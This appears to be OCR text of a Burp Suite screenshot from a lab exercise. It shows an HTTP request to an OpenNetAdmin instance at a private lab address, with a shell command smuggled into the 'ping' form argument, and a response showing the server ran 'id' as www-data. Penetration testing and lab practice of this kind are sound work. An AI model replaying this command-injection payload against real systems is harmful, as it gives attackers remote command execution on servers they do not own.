 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.10.171 ?
Request
Pretty Raw \n Actions
1 POST /ona/ HTTP/1.1
2 Host: 10.10.10.171
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Method: POST http://10.10.10.171/ona/ HTTP/1.1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 103
10 Origin: http://10.10.10.171
11 Connection: close
12 Referer: http://10.10.10.171/ona/
13 Cookie: ona_context_name=DEFAULT; ONA_SESSION_ID=3opa4icncfj0b9jo9d622fr0k0
14 Cache-Control: max-age=0
15
16 xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=
ip%3D%3E;id;&xajaxargs[]=ping
? Search... 0 matches
Response
Pretty Raw Render \n Actions
34
35
36
37 oltips_results_title_help"></span>&nbsp;<a title="Close window" style="cursor: pointe
38
39
40
41
42 #F2F2F2; padding-left: 25px; padding-right: 25px;" width="100%" cellspacing="0" bord
43
44 ">
45
46 000000; background-color: #FFFFFF; width: 650px; height: 350px; overflow: auto;resize
47 amily: monospace;">uid=33(www-data) gid=33(www-data) groups=33(www-data)
48
49
50
51
52
53
54
? Search... 0 matches
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (5)
Request Cookies (2)
Request Headers (13)
Response Headers (7)
Done 3,299 bytes | 101 millis